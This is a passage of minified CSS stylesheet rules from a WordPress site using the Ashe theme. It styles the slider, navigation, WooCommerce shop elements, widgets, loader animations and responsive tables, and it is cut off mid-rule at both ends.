icon-"]:before{font-family:"fontello";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-right-open-big:before{content:'\e800'}.icon-left-open-big:before{content:'\e801'}.icon-mail:before{content:'\e802'}.icon-angle-left:before{content:'\f104'}.icon-angle-right:before{content:'\f105'}.icon-angle-up:before{content:'\f106'}.icon-angle-down:before{content:'\f107'}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;overflow:hidden}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{position:relative;top:0;left:0;display:block;overflow:hidden}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.ps-container{-ms-touch-action:none;touch-action:none;overflow:hidden!important;-ms-overflow-style:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-container{overflow:auto!important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container>.ps-scrollbar-y-rail{display:none;position:absolute;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:3px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;cursor:pointer;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:3px}.ps-container:hover.ps-in-scrolling{pointer-events:none}@media screen and (max-width:979px){.header-logo a{font-size:80px !important;line-height:1 !important}.site-description{font-size:13px !important}#top-bar>div,#main-nav>div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper{padding-left:30px;padding-right:30px}.slider-item-bg,#featured-slider.boxed-wrapper .slider-item-bg{height:500px}#top-menu,top-menu-container,.main-menu-container,#main-menu{display:none}.mobile-menu-btn{display:inline-block}.main-nav-sidebar{position:absolute;top:0;left:30px;z-index:1;float:none;margin:0}.main-nav-icons{position:absolute;top:0;right:30px;z-index:2;float:none;margin:0}#main-nav{text-align:center !important}.mini-logo{position:absolute;left:auto;top:0}.mini-logo a{max-width:80px !important}.main-nav-sidebar~.mini-logo{margin-left:20px}.main-container{width:100% !important;margin:0 !important}.sidebar-left,.sidebar-right{width:100% !important;padding:0 !important}.sidebar-left-wrap,.sidebar-right-wrap,.footer-widgets .ashe-widget{float:none !important;width:65% !important;margin-left:auto !important;margin-right:auto !important}.featured-slider-area.boxed-wrapper{padding:0 !important}#featured-slider .slick-arrow{display:none !important}}@media screen and (max-width:768px){.slider-item-bg,#featured-slider.boxed-wrapper .slider-item-bg{height:360px}.slider-content,.slider-read-more{display:none !important}.slider-categories{margin-bottom:8px !important;letter-spacing:1px;font-size:10px !important}.slider-dots li{width:11px;height:11px;margin-right:7px}#featured-links .featured-link{width:100% !important;margin-right:0 !important;margin-bottom:20px}#featured-links .featured-link:last-of-type{margin-bottom:0}.comments-area{margin-bottom:50px}.comment-form-author input,.comment-form-email input,.comment-form-url input,.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 input[type=url]{width:100% !important}.scrolltop{right:30px;bottom:60px}}@media screen and (max-width:640px){.slider-item-bg,#featured-slider.boxed-wrapper .slider-item-bg{height:330px}.related-posts section{width:100%;margin:0 0 25px}.related-posts{padding-bottom:0}.sidebar-left-wrap,.sidebar-right-wrap,.related-posts section img,.footer-widgets .ashe-widget{width:100% !important}#page-header .entry-header{height:auto;padding:70px 0}.header-logo{padding-top:0 !important}.header-logo a{font-size:45px !important;line-height:1 !important}.blog-grid>li{width:100% !important;margin-right:0 !important}[data-layout*=list] .blog-grid .post-media,[data-layout*=list] .blog-grid .post-content-wrap{float:none !important;width:100% !important;padding:0 !important}[data-layout*=list] .blog-grid .post-media{margin:0 auto 20px auto}.blog-grid .post-header,.blog-grid .read-more,[data-layout*=list] .blog-grid .post-content-wrap{text-align:center !important}.footer-copyright .copyright-info,.footer-copyright .credit,.footer-copyright .footer-socials{width:100%;float:none;text-align:center}.footer-copyright .footer-socials{margin-top:12px}.sidebar-alt{padding-left:20px !important;padding-right:20px !important}.sticky{padding:20px !important}.slider-info{padding:10px}.post-slider .prev-arrow,.post-slider .next-arrow{padding:0 10px !important;margin-top:-14px!important;font-size:30px !important}.post-content>p:first-of-type:first-letter {font-family:inherit !important;float:none !important;margin:0 !important;font-size:inherit !important;line-height:inherit !important;text-align:inherit !important;text-transform:inherit !important;color:inherit !important}.ashe-instagram-widget .meks-instagram-widget>div,.ashe-instagram-widget #sbi_images>div{display:none !important}.ashe-instagram-widget .meks-instagram-widget>div:nth-child(-n+4),.ashe-instagram-widget #sbi_images>div:nth-child(-n+4){display:block !important}}@media screen and (max-width:480px){#top-bar>div,#main-nav>div,#featured-links,.main-content,.page-footer-inner{padding-left:20px !important;padding-right:20px !important}.slider-item-bg,#featured-slider.boxed-wrapper .slider-item-bg{height:260px}#featured-slider .prev-arrow,#featured-slider .next-arrow,.single-navigation{display:none !important}.slider-title{font-size:28px;line-height:30px;margin-bottom:18px}.post-title,.page-title{font-size:33px;line-height:38px !important}.main-nav-sidebar{left:20px !important}.main-nav-icons{right:20px !important}.comment-reply-link{display:block;float:none;margin:0}}@media screen and (max-width:320px){.post-content{text-align:left}}@media screen and (min-width:950px){.gallery-columns-2 .gallery-item:nth-child(2n+2),.gallery-columns-3 .gallery-item:nth-child(3n+3),.gallery-columns-4 .gallery-item:nth-child(4n+4),.gallery-columns-5 .gallery-item:nth-child(5n+5),.gallery-columns-6 .gallery-item:nth-child(6n+6),.gallery-columns-7 .gallery-item:nth-child(7n+7),.gallery-columns-8 .gallery-item:nth-child(8n+8),.gallery-columns-9 .gallery-item:nth-child(9n+9){margin-right:0 !important}.gallery-columns-2 .gallery-item:nth-child(2n+2)+li,.gallery-columns-3 .gallery-item:nth-child(3n+3)+li,.gallery-columns-4 .gallery-item:nth-child(4n+4)+li,.gallery-columns-5 .gallery-item:nth-child(5n+5)+li,.gallery-columns-6 .gallery-item:nth-child(6n+6)+li,.gallery-columns-7 .gallery-item:nth-child(7n+7)+li,.gallery-columns-8 .gallery-item:nth-child(8n+8)+li,.gallery-columns-9 .gallery-item:nth-child(9n+9)+li{clear:both}}@media screen and (max-width:950px){.gallery-item{width:-webkit-calc((100% - (5px * 1)) / 2 - 1px) !important;width:calc((100% - (5px * 1)) / 2 - 1px) !important}.gallery-item:nth-child(2n+2){margin-right:0 !important}.gallery-columns-1 .gallery-item{width:100% !important}}@media screen and (max-width:480px){.gallery-item{width:100% !important;float:none !important}}@media screen and (max-width:768px){.woocommerce .page-content ul.products li.product,.woocommerce-page .page-content ul.products li.product,.woocommerce-page[class*=columns-] .page-content ul.products li.product,.woocommerce[class*=columns-] .page-content ul.products li.product{width:48% !important;float:left;clear:both}.woocommerce .woocommerce-checkout-review-order table.shop_table,.woocommerce-checkout-review-order .woocommerce-checkout-payment,.woocommerce .cart-collaterals .cross-sells ul.products li,.woocommerce-page .cart-collaterals .cross-sells ul.products li{float:none;width:100%}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;margin-bottom:40px}.woocommerce ul.products li.product:nth-child(odd),.woocommerce-page ul.products li.product:nth-child(odd){margin-right:4% !important}.woocommerce ul.products li.product:nth-child(even),.woocommerce-page ul.products li.product:nth-child(even){margin-right:0 !important}.woocommerce .woocommerce-checkout-review-order table.shop_table,.woocommerce-checkout-review-order .woocommerce-checkout-payment{float:none !important;width:100% !important}}@media screen and (max-width:640px){.woocommerce .page-content ul.products li.product,.woocommerce-page .page-content ul.products li.product,.woocommerce-page[class*=columns-] .page-content ul.products li.product,.woocommerce[class*=columns-] .page-content ul.products li.product{width:100% !important;float:none;clear:both}.woocommerce-page table.cart td.actions .coupon .input-text{margin-bottom:7px}.woocommerce-page table.cart td.actions .coupon .input-text+.button{display:block;float:none !important}.woocommerce .woocommerce-ordering{float:left;margin-bottom:25px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:none}}@media screen and (max-width:1280px){.entry-header{height:430px !important}}@media screen and (max-width:1080px){.entry-header{height:350px !important}.logo-img{max-width:400px !important}}@media screen and (max-width:880px){.entry-header{height:290px !important}.logo-img{max-width:300px !important}}@media screen and (max-width:750px){.entry-header{height:250px !important}.logo-img{max-width:250px !important}}@media screen and (max-width:690px){.entry-header{height:210px !important}.logo-img{max-width:200px !important}}@media screen and (max-width:550px){.entry-header{height:auto !important;padding:50px 0 !important}}.rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important;word-break:normal}.rpwwt-widget .screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;right:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-2 img{width:150px;height:150px}#rpwwt-recent-posts-widget-with-thumbnails-1 img{width:60px;height:60px}#rpwwt-recent-posts-widget-with-thumbnails-4 img{width:75px;height:75px}#rpwwt-recent-posts-widget-with-thumbnails-5 img{width:150px;height:150px}.rtbs{margin:20px 0}.rtbs .rtbs_menu ul{list-style:none;padding:0!important;margin:0!important}.rtbs .rtbs_menu li{display:inline-block;padding:0;margin-left:0;margin-bottom:0!important}.rtbs .rtbs_menu li:before{content:""!important;margin:0!important;padding:0!important}.rtbs .rtbs_menu li a{display:inline-block;color:#333;text-decoration:none;padding:.7rem 30px;box-shadow:0 0 0}.rtbs .rtbs_menu li a.active{position:relative;color:#fff}.rtbs .rtbs_menu .mobile_toggle{padding-left:18px;display:none;cursor:pointer}.rtbs>.rtbs_content{display:none;padding:23px 30px 1px;background:#f9f9f9;color:#333}.rtbs>.rtbs_content ul,.rtbs>.rtbs_content ol{margin-left:20px}.rtbs>.active{display:block}.entry-content .rtbs .rtbs_menu ul li{margin:0}.entry-content .rtbs .rtbs_menu ul li a{border:none}.rtbs_full .rtbs_menu ul{display:block;border-bottom:0;overflow:hidden;position:relative}.rtbs_full .rtbs_menu ul:after{content:url(//avtotachki.com/wp-content/plugins/responsive-tabs/inc/css/../img/dktbs_menu.png);position:absolute;top:1px;right:15px;z-index:2;pointer-events:none}.rtbs_full .rtbs_menu ul li{display:none;padding-left:30px;background:#f1f1f1}.rtbs_full .rtbs_menu ul li a{padding-left:0;font-size:17px!important;padding-top:14px;padding-bottom:14px}.rtbs_full .rtbs_menu a{width:100%;height:auto}.rtbs_full .rtbs_menu li.mobile_toggle{display:block;padding:.5rem;padding-left:30px;padding-top:12px;padding-bottom:12px;font-size:17px;color:#fff}.rtbs_tab_ori .rtbs_menu a,.rtbs_tab_ori .rtbs_menu .mobile_toggle,.rtbs_tab_ori .rtbs_content,.rtbs_tab_ori .rtbs_content p,.rtbs_tab_ori .rtbs_content a{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif!important;font-weight:300!important}:root{--tpg-primary-color:#0d6efd;--tpg-secondary-color:#0654c4;--tpg-primary-light:#c4d0ff}body .rt-tpg-container .rt-loading,body #bottom-script-loader .rt-ball-clip-rotate{color:#0367bf !important}body{background-color:#fff}#top-bar{background-color:#fff}#top-bar a{color:#000}#top-bar a:hover,#top-bar li.current-menu-item>a,#top-bar li.current-menu-ancestor>a,#top-bar .sub-menu li.current-menu-item>a,#top-bar .sub-menu li.current-menu-ancestor>a{color:#ca9b52}#top-menu .sub-menu,#top-menu .sub-menu a{background-color:#fff;border-color:rgba(0,0,0,.05)}@media screen and (max-width:979px){.top-bar-socials{float:none !important}.top-bar-socials a{line-height:40px !important}}.header-logo a,.site-description{color:#111}.entry-header{background-color:#fff}#main-nav{background-color:#fff;box-shadow:0px 1px 5px rgba(0,0,0,.1)}#featured-links h6{background-color:rgba(255,255,255,.85);color:#000}#main-nav a,#main-nav i,#main-nav #s{color:#000}.main-nav-sidebar span,.sidebar-alt-close-btn span{background-color:#000}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item>a,#main-nav li.current-menu-ancestor>a,#main-nav .sub-menu li.current-menu-item>a,#main-nav .sub-menu li.current-menu-ancestor>a{color:#ca9b52}.main-nav-sidebar:hover span{background-color:#ca9b52}#main-menu .sub-menu,#main-menu .sub-menu a{background-color:#fff;border-color:rgba(0,0,0,.05)}#main-nav #s{background-color:#fff}#main-nav #s::-webkit-input-placeholder{color:rgba(0,0,0,.7)}#main-nav #s::-moz-placeholder{color:rgba(0,0,0,.7)}#main-nav #s:-ms-input-placeholder{color:rgba(0,0,0,.7)}#main-nav #s:-moz-placeholder{color:rgba(0,0,0,.7)}.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea{background-color:#fff}.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author{color:#464646}.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a{color:#030303}.page-content .post-title a:hover{color:rgba(3,3,3,.75)}.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*=list] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number{color:#a1a1a1}.page-content input::-webkit-input-placeholder{color:#a1a1a1}.page-content input::-moz-placeholder{color:#a1a1a1}.page-content input:-ms-input-placeholder{color:#a1a1a1}.page-content input:-moz-placeholder{color:#a1a1a1}a,.post-categories,.page-content .ashe-widget.widget_text a{color:#ca9b52}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background:#ca9b52}a:not(.header-logo-a):hover{color:rgba(202,155,82,.8)}blockquote{border-color:#ca9b52}::-moz-selection{color:#fff;background:#ca9b52}::selection{color:#fff;background:#ca9b52}.page-content .post-footer,[data-layout*=list] .blog-grid>li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description{border-color:#e8e8e8}hr{background-color:#e8e8e8}.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type=submit],.page-content .widget_wysija input[type=submit],.page-content .post-password-form input[type=submit],.page-content .wpcf7 [type=submit]{color:#fff;background-color:#333}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type=submit]:hover,.page-content .widget_wysija input[type=submit]:hover,.page-content .post-password-form input[type=submit]:hover,.page-content .wpcf7 [type=submit]:hover{color:#fff;background-color:#ca9b52}.image-overlay,#infscr-loading,.page-content h4.image-overlay{color:#fff;background-color:rgba(73,73,73,.3)}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots{color:#fff}.slide-caption{background:rgba(255,255,255,.95)}#featured-slider .slick-active{background:#fff}#page-footer,#page-footer select,#page-footer input,#page-footer textarea{background-color:#f6f6f6;color:#333}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea{color:#333}#page-footer #s::-webkit-input-placeholder{color:#333}#page-footer #s::-moz-placeholder{color:#333}#page-footer #s:-ms-input-placeholder{color:#333}#page-footer #s:-moz-placeholder{color:#333}#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6{color:#111}#page-footer a:hover{color:#ca9b52}#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets{border-color:#e0dbdb}#page-footer hr{background-color:#e0dbdb}.ashe-preloader-wrap{background-color:#fff}@media screen and (max-width:768px){#featured-links{display:none}}.header-logo a{font-family:'Open Sans'}#top-menu li a{font-family:'Open Sans'}#main-menu li a{font-family:'Open Sans'}#mobile-menu li,.mobile-menu-btn a{font-family:'Open Sans'}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a{text-transform:uppercase}.boxed-wrapper{max-width:1160px}.sidebar-alt{max-width:370px;left:-370px;padding:85px 35px 0}.sidebar-left,.sidebar-right{width:337px}.main-container{width:calc(100% - 337px);width:-webkit-calc(100% - 337px)}#top-bar>div,#main-nav>div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper{padding-left:40px;padding-right:40px}#top-menu{float:left}.top-bar-socials{float:right}.entry-header{height:500px;background-image:url();background-size:cover}.entry-header{background-position:center center}.logo-img{max-width:500px}.mini-logo a{max-width:70px}#main-nav{text-align:center}.main-nav-sidebar{position:absolute;top:0;left:40px;z-index:1}.main-nav-icons{position:absolute;top:0;right:40px;z-index:2}.mini-logo{position:absolute;left:auto;top:0}.main-nav-sidebar~.mini-logo{margin-left:30px}#featured-links .featured-link{margin-right:20px}#featured-links .featured-link:last-of-type{margin-right:0}#featured-links .featured-link{width:calc( (100% - 40px) / 3 - 1px);width:-webkit-calc( (100% - 40px) / 3- 1px)}.featured-link:nth-child(2) .cv-inner{display:none}.blog-grid>li{width:100%;margin-bottom:30px}.sidebar-right{padding-left:37px}.footer-widgets>.ashe-widget{width:30%;margin-right:5%}.footer-widgets>.ashe-widget:nth-child(3n+3){margin-right:0}.footer-widgets>.ashe-widget:nth-child(3n+4){clear:both}.copyright-info{float:right}.footer-socials{float:left}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a{color:#464646}.woocommerce a.remove:hover{color:#464646 !important}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer{color:#a1a1a1}.woocommerce a.remove{color:#a1a1a1 !important}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale{background-color:#ca9b52}.woocommerce .star-rating:before,.woocommerce .star-rating span:before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover{color:#ca9b52}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single{border-color:#e8e8e8}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:rgba(232,232,232,.3)}.woocommerce-cart #payment div.payment_box:before,#add_payment_method #payment div.payment_box:before,.woocommerce-checkout #payment div.payment_box:before{border-color:rgba(232,232,232,.5)}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:rgba(232,232,232,.5)}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type=submit],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span{color:#fff;background-color:#333}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current{color:#fff;background-color:#ca9b52}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next{color:#333}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover{color:#ca9b52}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after{color:#fff}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after{color:#fff}.cssload-cube{background-color:#333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(.005)}50%{transform:scale(1.7)}65%{transform:scale(.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(.005)}}.table-responsive table{border-collapse:collapse;border-spacing:0;table-layout:auto;padding:0;width:100%;max-width:100%;margin:0 auto 20px auto}.table-responsive{overflow-x:auto;min-height:.01%;margin-bottom:20px}.table-responsive::-webkit-scrollbar{width:10px;height:10px}.table-responsive::-webkit-scrollbar-thumb{background:#ddd;border-radius:2px}.table-responsive::-webkit-scrollbar-track-piece{background:#fff}@media (max-width:992px){.table-responsive table{width:auto!important;margin:0 auto 15px auto!important}}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive::-webkit-scrollbar{width:5px;height:5px}}@media screen and (min-width:1200px){.table-responsive .table{max-width:100%!important}}.wprt-container .table>thead>tr>th,.wprt-container .table>tbody>tr>th,.wprt-container .table>tfoot>tr>th,.wprt-container .table>thead>tr>td,.wprt-container .table>tbody>tr>td,.wprt-container .table>tfoot>tr>td,.wprt-container .table>tr>td{border:1px solid #dddddd!important}.wprt-container .table>thead>tr>th,.wprt-container .table>tbody>tr>th,.wprt-container .table>tfoot>tr>th,.wprt-container .table>thead>tr>td,.wprt-container .table>tbody>tr>td,.wprt-container .table>tfoot>tr>td,.wprt-container .table>tr>td{padding-top:8px!important;padding-right:8px!important;padding-bottom:8px!important;padding-left:8px!important;vertical-align:middle;text-align:center}.wprt-container .table-responsive .table tr:nth-child(odd){background-color:#fff!important}.wprt-container .table-responsive .table tr:nth-child(even){background-color:#f9f9f9!important}.wprt-container .table-responsive .table thead+tbody tr:nth-child(even){background-color:#fff!important}.wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){background-color:#f9f9f9!important}.table-responsive table p{margin:0!important;padding:0!important}.table-responsive table tbody tr td,.table-responsive table tbody tr 